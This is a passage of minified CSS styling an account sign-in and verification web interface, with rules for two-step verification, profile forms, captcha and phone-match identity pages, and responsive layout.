(min-width:768px){.col-sm-11-5{width:95.83333333%}.col-sm-offset-11-5{margin-left:95.83333333%}.col-sm-10-5{width:87.5%}.col-sm-offset-10-5{margin-left:87.5%}.col-sm-9-5{width:79.16666666%}.col-sm-offset-9-5{margin-left:79.16666666%}.col-sm-8-5{width:70.83333333%}.col-sm-offset-8-5{margin-left:70.83333333%}.col-sm-7-5{width:62.5%}.col-sm-offset-7-5{margin-left:62.5%}.col-sm-6-5{width:54.16666667%}.col-sm-offset-6-5{margin-left:54.16666667%}.col-sm-5-5{width:45.83333333%}.col-sm-offset-5-5{margin-left:45.83333333%}.col-sm-4-5{width:37.5%}.col-sm-offset-4-5{margin-left:37.5%}.col-sm-3-5{width:29.16666667%}.col-sm-offset-3-5{margin-left:29.16666667%}.col-sm-2-5{width:20.83333333%}.col-sm-offset-2-5{margin-left:20.83333333%}.col-sm-1-5{width:12.5%}.col-sm-offset-1-5{margin-left:12.5%}.col-sm-0-5{width:4.16666667%}.col-sm-offset-0-5{margin-left:4.16666667%}}@media (min-width:992px){.col-md-11-5{width:95.83333333%}.col-md-offset-11-5{margin-left:95.83333333%}.col-md-10-5{width:87.5%}.col-md-offset-10-5{margin-left:87.5%}.col-md-9-5{width:79.16666666%}.col-md-offset-9-5{margin-left:79.16666666%}.col-md-8-5{width:70.83333333%}.col-md-offset-8-5{margin-left:70.83333333%}.col-md-7-5{width:62.5%}.col-md-offset-7-5{margin-left:62.5%}.col-md-6-5{width:54.16666667%}.col-md-offset-6-5{margin-left:54.16666667%}.col-md-5-5{width:45.83333333%}.col-md-offset-5-5{margin-left:45.83333333%}.col-md-4-5{width:37.5%}.col-md-offset-4-5{margin-left:37.5%}.col-md-3-5{width:29.16666667%}.col-md-offset-3-5{margin-left:29.16666667%}.col-md-2-5{width:20.83333333%}.col-md-offset-2-5{margin-left:20.83333333%}.col-md-1-5{width:12.5%}.col-md-offset-1-5{margin-left:12.5%}.col-md-0-5{width:4.16666667%}.col-md-offset-0-5{margin-left:4.16666667%}}@media (min-width:1200px){.col-lg-11-5{width:95.83333333%}.col-lg-offset-11-5{margin-left:95.83333333%}.col-lg-10-5{width:87.5%}.col-lg-offset-10-5{margin-left:87.5%}.col-lg-9-5{width:79.16666666%}.col-lg-offset-9-5{margin-left:79.16666666%}.col-lg-8-5{width:70.83333333%}.col-lg-offset-8-5{margin-left:70.83333333%}.col-lg-7-5{width:62.5%}.col-lg-offset-7-5{margin-left:62.5%}.col-lg-6-5{width:54.16666667%}.col-lg-offset-6-5{margin-left:54.16666667%}.col-lg-5-5{width:45.83333333%}.col-lg-offset-5-5{margin-left:45.83333333%}.col-lg-4-5{width:37.5%}.col-lg-offset-4-5{margin-left:37.5%}.col-lg-3-5{width:29.16666667%}.col-lg-offset-3-5{margin-left:29.16666667%}.col-lg-2-5{width:20.83333333%}.col-lg-offset-2-5{margin-left:20.83333333%}.col-lg-1-5{width:12.5%}.col-lg-offset-1-5{margin-left:12.5%}.col-lg-0-5{width:4.16666667%}.col-lg-offset-0-5{margin-left:4.16666667%}}html,body{background:none;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;height:100%;margin:0;padding:0}#wrapper-top{height:100%;margin-bottom:-77px}@media (min-width:768px){#wrapper-top{min-height:840px}}.confirm-delete-account #wrapper-top{min-height:1096px}.Account-Rename #wrapper-top{display:inline}.Account-Rename .np-global-footer{width:100%;display:inline-block}.account-profile #wrapper-top,.update-profile #wrapper-top,.lifelock_verification #wrapper-top,.email-confirmation-needed #wrapper-top,.two-step-verification-learn #wrapper-top{min-height:100%;height:auto}.account-profile #wrapper-top{background-color:#f8f8f8;margin-bottom:0}@media (max-width:767px){.update-profile #wrapper-bottom,.lifelock_verification #wrapper-bottom,.email-confirmation-needed #wrapper-bottom,.two-step-verification-learn #wrapper-bottom{margin-top:121px}}.container{max-width:992px}@media (min-width:768px){.dual-container{margin-top:67px;margin-bottom:100px}}@media (min-width:768px){.panel-container{margin-bottom:100px}}@media (min-width:768px){.dual-container #open-column{margin-top:133px}}.dual-container #open-column #open-content #theme,.dual-container #open-column #open-content #theme iframe{border:none;overflow:hidden;width:100%;height:460px}.dual-container #open-column #open-content #theme-mobile-image{display:inline-block}@media (max-width:767px){.dual-container #open-column #open-content #theme{display:none}}@media (min-width:768px){.dual-container #open-column #open-content #theme-mobile{display:none}}.footer-logo{display:inline-block;width:122px;height:27px;vertical-align:middle;background:url("../images/corporate-sign-off-white.html") center center no-repeat}.np-global-footer{background-color:#242e39;color:#fff;position:relative}@media (max-width:767px){.np-global-footer{padding:30px 15px;font-size:12px;text-align:center;margin-top:-151px}}@media (min-width:768px){.np-global-footer{padding:25px 45px;font-size:14px;line-height:27px}}@media (max-width:991px) and (min-width:768px){.np-global-footer{font-size:12px}}.np-global-footer .footer-links{list-style-type:none;padding:0;font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-weight:normal}@media (min-width:768px){.np-global-footer .footer-links{margin-left:10px;line-height:inherit}.np-global-footer .footer-links .copy-right{line-height:inherit}.np-global-footer .footer-links .copy-right span,.np-global-footer .footer-links .copy-right .footer-logo{margin-right:10px}}@media (max-width:479px){.np-global-footer .footer-links .copy-right{display:block;margin-top:15px}.np-global-footer .footer-links .copy-right span{display:block;margin-bottom:15px}}.np-global-footer .footer-links li{display:inline-block}@media (max-width:479px){.np-global-footer .footer-links li:first-child a{border-left:none}}.np-global-footer .footer-links li a{color:#fff;padding:0 10px;border-left:1px solid #e2e2e2;font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif}@media (max-width:991px){.np-global-footer .footer-links li a{font-size:12px}}@media (max-width:479px){html.rtl .np-global-footer .footer-links li:first-child a{border-right:none}}@media (max-width:479px){html.rtl .np-global-footer .footer-links li:nth-last-child(2) a{border-left:none}}html.rtl .np-global-footer .footer-links li a{border-right:1px solid #e2e2e2;border-left:none}.account-profile #open-column{padding-bottom:77px}.account-profile .np-global-footer{margin-top:0}.np-global-footer{text-align:center}.np-global-footer .footer-links{margin:auto}@media (min-width:480px){.np-global-footer .footer-links{display:inline-flex;flex-direction:row-reverse}}html.web .theme_beachhead #header-content .container{background-color:#fff}@media (max-width:768px){html.web .theme_beachhead #header-content .container{min-height:80px;max-height:80px}}html.web .theme_beachhead .account-profile .np-global-footer{margin-top:0}html.web .theme_beachhead .np-global-footer{background-color:#fff;color:#b0b0b0;position:absolute;width:100%}@media (max-width:767px){html.web .theme_beachhead .np-global-footer{position:relative}}html.web .theme_beachhead .np-global-footer .footer-logo{background:url("../images/symantec_sprite.html") no-repeat -4px -131px;width:100px;height:30px;margin-top:-4px}html.web .theme_beachhead .np-global-footer .footer-links li a{color:#585858}html.web .theme_beachhead.account-profile .np-global-footer{margin-top:0}.modal-dialog .modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-radius:0 0 0 0;outline:medium none;position:relative}.modal-dialog .modal.fade{transition:transform .3s ease-out 0s}.modal-dialog .modal-title{line-height:1.42857;margin:0}.modal-dialog .modal-header{border-bottom:0 solid #e5e5e5;min-height:16.4286px;padding:15px}.modal-dialog .modal-footer{border-top:0 solid #e5e5e5;margin-top:15px;padding:19px 20px 20px;text-align:right;background:none repeat scroll 0 0 #fff}.modal-dialog .close{color:#000;float:right;font-size:21px;font-weight:bold;line-height:1;opacity:.2;text-shadow:0 1px 0 #fff}.modal-dialog .text-danger{font-weight:bold}.modal-dialog .captcha-container{float:none}.ie8 #background #background-mask{background-color:#fff;filter:alpha(opacity=75)}.ie8 #panel-content{border:1px solid #ddd}@media (max-width:767px){#remember_me,#remember_me_lbl{display:none}#remember_me.phone_acct,#remember_me_lbl.phone_acct{display:inline}}.error-panel{background-color:#bd071d;color:#fff;font-size:14px;height:40px;padding:0 30px;margin-top:50px}.error-panel .error-text-pos{display:inline-block;vertical-align:top;height:100%;line-height:100%;padding-top:2px}.error-panel .icon-error{height:40px;width:20px;background-image:url('../images/main_sprites.html');background-position:-40px -142px;display:inline-block;margin-right:10px;vertical-align:middle}.error-panel-heading{border-radius:0;padding:10px 30px}.bullet-list{list-style-type:disc}.bullet-list li{margin:5px 5px 0 -20px}.phoneTag,.phoneTextAlign{direction:ltr}.dropdown-menu{background-clip:padding-box;background-color:rgba(51,51,51,0.9);border:1px solid rgba(0,0,0,0.15);border-radius:2px;box-shadow:0 6px 12px rgba(0,0,0,0.176);color:#959595;display:none;float:left;font-size:14px;left:0;list-style:none outside none;min-width:260px;padding:0;position:absolute;top:100%;z-index:1000}.dropdown-menu>li>a{clear:both;color:#fff;display:block;font-weight:normal;line-height:1.42857;padding:10px 20px;white-space:nowrap}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#959595}.dropdown-menu h1{font-size:24px;display:block;padding:10px 20px;clear:both;font-weight:normal;color:#fff;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#00aeef}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#00aeef;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}.dropdown-backdrop{position:static;top:0;right:0;bottom:0;left:0;z-index:990}.two-step-verification .options{width:50%}@media (max-width:480px){.two-step-verification .options{width:100%}}#chooseMethodSelect{width:100%}#saveDevice{margin-left:-2px;margin-right:8px}#saveDevice_lbl{margin-left:9px;margin-top:-10px}.backgroundAnimated{background:rgba(255,226,131,0.25);-webkit-transition:background-color 2000ms linear;-moz-transition:background-color 2000ms linear;-o-transition:background-color 2000ms linear;-ms-transition:background-color 2000ms linear;transition:background-color 2000ms linear;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-iteration-count:2;animation-iteration-count:2;padding:16px 4px 4px 16px}.trust-device-header-spacing{margin-left:3px}.trust-device-body-spacing{padding:10px 16px;padding-left:21px}.tfa-center-link{text-align:center;margin-top:8px;margin-bottom:36px;position:relative}.tfa-go-settings{padding-top:30px;width:100%;text-align:inherit}.tfa-go-settings-body-spacing{font-size:12px;color:#808080;padding-left:10px;padding-bottom:20px;display:inline-block}.captcha-panel{padding-left:0}@media (max-width:480px){#smsSetupForm .panel-body-content,#rmpnForm .panel-body-content{min-height:0}}.phone-num-acct p.smallest-text{font-size:14px}.phone-num-acct p.privacy-text{font-size:10px}.phone-num-acct p.privacy-text a{font-size:10px;display:inline-block}#resend-code{text-align:initial}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.progress{height:30px}.progress-bar{background-color:#f2f2f2;color:#b0b0b0;line-height:30px}.progress-bar-info{background-color:#00aeef;color:#fff}.progress-bar-success{background-color:#393;color:rgba(255,255,255,0.5)}.level2{width:20%}.level3{width:15%}#finish.level3{width:10%}.steps h4{color:#00aeef;font-weight:bold;line-height:34px}.btn-block{width:auto;margin-top:0}.btn-block+.btn-block{margin-top:0}.sso_text_style{float:left;background-color:#f8f8f8;background-image:none;border:1px solid #cacaca;box-sizing:border-box;color:#585858;display:block;font-size:16px;height:42px;padding:0 12px;width:100%;line-height:42px;border-radius:0}.container select.sso_text_style{background-color:#f8f8f8;background-image:none;border:1px solid #cacaca;box-sizing:border-box;color:#585858;display:block;font-size:16px;height:42px;padding:0 12px;width:100%;line-height:42px;border-radius:0}.sso_text_style:focus,.container select.sso_text_style:focus{background:none repeat scroll 0 0 rgba(0,174,239,0.05);border-color:#00aeef;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(102,175,233,0.6);outline:0 none}div.error .sso_text_style,.container select.sso_text_style.error,.container input.sso_text_style.error{border:1px solid #bd071d}.page-header h2{color:#333}.ssoCustomLabel{color:#808080;display:block;font-size:14px;font-weight:400!important;margin-bottom:0;text-align:left}.idp-ol .error,.container label.ssoErrorCustomLabel{color:#bd071d;margin-bottom:0;font-weight:normal;text-align:left}.container .page-header{margin-top:0}.container .sso_inp .alignedError,.container .sso_inp_dropdown .alignedError,.container .sso_inp_dropdown .dobyear .alignedError{margin:0;background-color:#bd071d;color:#fff;font-size:11px;width:100%;padding:5px;box-sizing:border-box;display:none;text-align:left;line-height:100%}.text-left .logo-header{margin-bottom:20px;width:auto}.margin-top-10{margin-top:10px}.ssoErrorCustomLabel{color:#bd071d}.sso_inp .alignedError,.sso_inp_dropdown .alignedError{margin:0;background-color:#bd071d;color:#fff;font-size:11px;width:100%;padding:5px;box-sizing:border-box;display:none}#accountProfileForm .dobyear{display:inline-block}#accountProfileForm .sso_inp_2_last{min-height:75px}input{font-size:16px}input:-ms-input-placeholder{
    /*! ie */
    color:#808080}input::-webkit-input-placeholder{
    /*! chrome/safari */
    color:#808080}input:-moz-placeholder{
    /*! firefox */
    color:#808080}input::-moz-placeholder{
    /*! firefox */
    color:#808080}@media (max-width:767px){.progress{height:5px}}@media (min-width:320px) and (max-width:767px){.btn-block{display:block;width:100%;margin-bottom:15px;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.row-btn{margin-top:10px;margin-bottom:185px}#accountProfileForm .sso_inp_2 select.sso_text_style,#accountProfileForm .sso_inp_2 .month,#accountProfileForm .sso_inp_2 .day,#accountProfileForm .sso_inp_2 .dobyear{width:100%}#accountProfileForm .label{font-size:14px;color:#a0a0a0}}@media (min-width:768px){body,p{font-size:16px;line-height:1.4em}.lead{font-size:20px;font-weight:200}.small{font-size:85%}p.smallest-text{font-size:10px;color:#333}#accountProfileForm .sso_inp_2 select.sso_text_style,#accountProfileForm .sso_inp_dropdown .month,#accountProfileForm .sso_inp_dropdown .day,#accountProfileForm .sso_inp_dropdown .dobyear{width:auto}}.btn-lg,.btn-group-lg>.btn{padding:0 24px;min-width:150px;font-size:16px;height:42px;line-height:42px;border-radius:0}.badge{font-weight:bold;font-size:12px;padding:3px 7px;background:#9a9a9a;color:#fff;min-width:10px;border-radius:10px;text-align:center;vertical-align:middle}.badge:hover{background:#cacaca;color:#474747;text-decoration:none}.expirationMessageError{font-weight:bold;font-size:12px;padding:3px 7px;background:#9a9a9a;color:#ff000a;min-width:10px;border-radius:10px;text-align:center}#twoFactorTurnOffWarnTextMsg{font-weight:bold;color:#ff000a}.popover-content{font-size:14px}.verifyLoaLLHeading{padding-bottom:40px}.verifyLoaLLHeading .heading-title h3{text-align:center;color:#333;line-height:1.5;font-size:30px;padding-bottom:10px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;padding-top:30px}@media (max-width:480px){.verifyLoaLLHeading .heading-title h3{font-size:24px}}.verifyLoaLLHeading .sub-heading-title{height:30px;font-size:16px;line-height:1.88;text-align:center;color:#333;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}@media (max-width:480px){.verifyLoaLLHeading .sub-heading-title{font-size:14px}}@media (max-width:768px){.verifyLoaLLGlobalError{padding:0 35px}}.verifyLoaLLContainer-left{width:50%;padding:0 30px}@media (max-width:768px){.verifyLoaLLContainer-left{width:100%;padding:0 50px}}.verifyLoaLLContainer-right{width:40%;float:right}@media (max-width:768px){.verifyLoaLLContainer-right{width:100%;padding:40px}}.message-header{width:330px;height:25px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:16px;font-weight:bold;line-height:1.56;color:#333}@media (max-width:480px){.message-header{color:#7b7b7b}}.message-text{width:100%;height:25px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;line-height:1.43;color:#333;padding-left:57px}.message-container{width:100%;min-height:70px;padding-bottom:30px}.shield-icon-image{background:url("../images/shield-icon.html") no-repeat scroll 8px;height:20px;width:40px;float:left}.lock-icon-image{background:url("../images/lock-icon.html") no-repeat scroll 8px;height:20px;width:40px;float:left}.ssn-icon-image{background:url("../images/ssn-icon.html") no-repeat scroll 8px;height:20px;width:40px;float:left}.captcha-margin{margin-top:40px;margin-left:-15px}@media (max-width:480px){.captcha-margin{margin-top:17.5px}}.failLoaLLHeading #fail-loa-heading{color:#fb732f;font-size:48px;text-align:center;line-height:1.5}@media (max-width:480px){.failLoaLLHeading #fail-loa-heading{padding-top:0;padding-bottom:40px;font-size:36px}}.failLoaLLHeading #fail-loa-subheading{padding-top:20px;font-size:16px;text-align:center;line-height:2}@media (max-width:480px){.failLoaLLHeading #fail-loa-subheading{padding-top:0;padding-bottom:40px;font-size:12px}}.verif-failed-image{background:url("../images/account-locked-alert.html") no-repeat scroll 30px;height:160px;width:160px;margin:auto}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}.loa_phonematch_verification{margin-left:10px;margin-right:10px;background-attachment:fixed;background-image:linear-gradient(to top,#032e63,#0089c6 100%);background-image:-ms-linear-gradient(to top,#032e63,#0089c6 100%);background-image:-moz-linear-gradient(to top,#032e63,#0089c6 100%);background-image:-o-linear-gradient(to top,#032e63,#0089c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0089c6),color-stop(1,#032e63));background-image:-webkit-linear-gradient(to top,#032e63,#0089c6 100%)}.loa_phonematch_verification .content-padding{padding-left:10%;padding-right:10%}@media (max-width:479px){.loa_phonematch_verification .content-padding{padding-left:18px;padding-right:18px}}.loa_phonematch_verification .no-padding{padding-left:0!important;padding-right:0!important}.loa_phonematch_verification .hide-content,.loa_phonematch_verification #header-content,.loa_phonematch_verification #ngp-main-footer,.loa_phonematch_verification #panel-shadow,.loa_phonematch_verification #panel-shadow-bottom{display:none}.loa_phonematch_verification #open-column{padding-left:0;padding-right:0}.loa_phonematch_verification ::-webkit-input-placeholder{
    /*! chrome/safari */
    background-color:transparent;color:#49abda}.loa_phonematch_verification input:not(.btn):-ms-input-placeholder{
    /*! ie */
    background-color:transparent!important;color:#49abda!important}.loa_phonematch_verification #responsibleAnonymityPage .fullscreen-vh{height:100vh;top:0;left:0}.loa_phonematch_verification #responsibleAnonymityPage .wizard-title{font-size:28px;font-weight:600;line-height:20px;color:white;text-align:center}.loa_phonematch_verification #responsibleAnonymityPage .wizard-description{font-size:22px;line-height:32px;white-space:pre-line;color:white;text-align:center}.loa_phonematch_verification #responsibleAnonymityPage .wizard-subtitle{font-size:22px;color:white;text-align:center;margin-top:50px}.loa_phonematch_verification #responsibleAnonymityPage .help-info-text{font-size:14px;color:white}.loa_phonematch_verification #responsibleAnonymityPage .input-field-text{font-size:25px;line-height:30px;color:white}.loa_phonematch_verification #responsibleAnonymityPage .server-error-block{height:auto;min-height:30px;margin-top:30px;padding-left:10px;padding-right:10px;background-color:#c61d13;border:solid 1px #c61d13}.loa_phonematch_verification #responsibleAnonymityPage .error-block-label{color:white;font-size:14px;font-weight:normal;vertical-align:sub}@media (max-width:479px){.loa_phonematch_verification #responsibleAnonymityPage .wizard-title{font-size:18pt;line-height:normal}.loa_phonematch_verification #responsibleAnonymityPage .wizard-description{font-size:14pt;line-height:22pt}.loa_phonematch_verification #responsibleAnonymityPage .wizard-subtitle{font-size:16pt;margin-top:40pt}.loa_phonematch_verification #responsibleAnonymityPage .help-info-text{font-size:12pt;line-height:16pt}.loa_phonematch_verification #responsibleAnonymityPage .input-field-text{font-size:14pt;line-height:18pt}.loa_phonematch_verification #responsibleAnonymityPage .help-link-div{margin-top:10pt}.loa_phonematch_verification #responsibleAnonymityPage #help-link,.loa_phonematch_verification #responsibleAnonymityPage .error-block-label{font-size:12pt}}@media (min-width:481px){.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading{margin-top:10px}}.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links{width:100%;margin:20pt 0;display:inline-block}.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a{margin:0;text-decoration:none;color:white}.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a#left-action-link{width:22px;height:22px;text-align:left;float:left;background:url(../images/arrow-left-icon.html) no-repeat scroll transparent}.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a#right-action-link{width:60%;font-size:11pt;text-align:right;float:right}.loa_phonematch_verification #responsibleAnonymityPage .form-section{margin-top:20px;margin-bottom:30px;height:auto}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container{margin-top:30pt;margin-bottom:5pt}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input{background-color:transparent}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input.error .help-block{height:auto;min-height:30px;background-color:#c61d13;border:solid 1px #c61d13;padding-left:10px}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input.error .help-block label{color:white;font-size:14px;font-weight:normal;vertical-align:sub}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container input.line-type-textbox{color:white;background-color:transparent;outline-style:none;border-top:none;border-left:none;border-right:none;border-bottom:solid white 1px;border-radius:0;padding-left:10px;padding-right:10px;width:100%}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container input.line-type-textbox::placeholder{background-color:transparent;color:#49abda}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .captcha-container{max-width:304px;min-width:304px;margin-left:auto;margin-right:auto;margin-top:30px}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container #verify_status_page{line-height:1.6}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container #mobilenumber-info{margin-top:5pt;margin-bottom:0}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info{margin-bottom:20pt;color:white}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info a#send-new-code{text-decoration:underline;text-align:left;color:#fff;font-size:14px;cursor:pointer}@media (max-width:479px){.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info a#send-new-code{font-size:12pt}}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .user-consent-info{margin-top:40pt;margin-bottom:20pt;color:white;font-size:12px;display:inline-block}.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .user-consent-info a{text-decoration:underline;text-align:left;color:#fff;font-size:12px;margin-left:0;display:inline-block}.loa_phonematch_verification #responsibleAnonymityPage .footer-container{left:0;bottom:0;width:100%;margin-top:90px;margin-bottom:20px;text-align:center}@media (max-width:479px){.loa_phonematch_verification #responsibleAnonymityPage .footer-container{margin-top:50pt;margin-bottom:10pt}}.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch{width:200px;height:40px;font-size:14px}@media (max-width:479px){.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch{width:100%;height:45pt;font-size:14pt}}.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch.yellow_submit_button{background:#fdd572;color:#03192f}.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch.grey_submit_button{background:#e2e2e2;color:#8a8a8a}.loa_phonematch_verification #responsibleAnonymityPage .footer-container .help-link-div{margin-top:15px;line-height:22px}.loa_phonematch_verification #responsibleAnonymityPage .footer-container .help-link-div a#help-link{color:#fff;font-size:14px;text-decoration:underline}html.embedded .loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container{margin-bottom:18pt}html.embedded .loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container #mobilenumber-info{margin-top:16pt}.dijitTooltipAbove{padding-bottom:13px}.dijitTooltipConnector{border:0;z-index:2}.dijitTooltipABRight .dijitTooltipConnector{left:auto!important;right:3px}.dijitTooltipContents{text-align:left;font-family:Arial,Helvetica,sans-serif!important;font-size:11px!important;background:white no-repeat scroll 150px 10px!important;border:2px solid #f5f5f5!important;min-width:140px;height:auto;width:auto;padding:12px 9px 15px 12px;z-index:1000}.dijitTooltipContentsWider{width:230px}.dijitTooltipContents ul{list-style-position:inside}.dijitTooltipAbove .dijitTooltipConnector{bottom:3px;left:3px;background:url(../longlived/images/tooltip/help-tooltip-down.html) no-repeat top left;width:16px;height:14px}.dj_ie6 .dijitTooltipAbove .dijitTooltipConnector{background-image:url(../longlived/images/tooltip/help-tooltip-down.html);bottom:2px}.dj_safari .dijitPopup .dijitTooltipContainer,.dj_safari .dijitPopup .dijitMenu{-webkit-box-shadow:0 5px 10px #adadad}#remember_me_tip_msg,.help_tooltip_text{display:none}.div_help_tooltip_text{width:150px;min-height:50px}#captcha_help_tip_msg,#captcha_help_tip_audio_msg{display:none}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
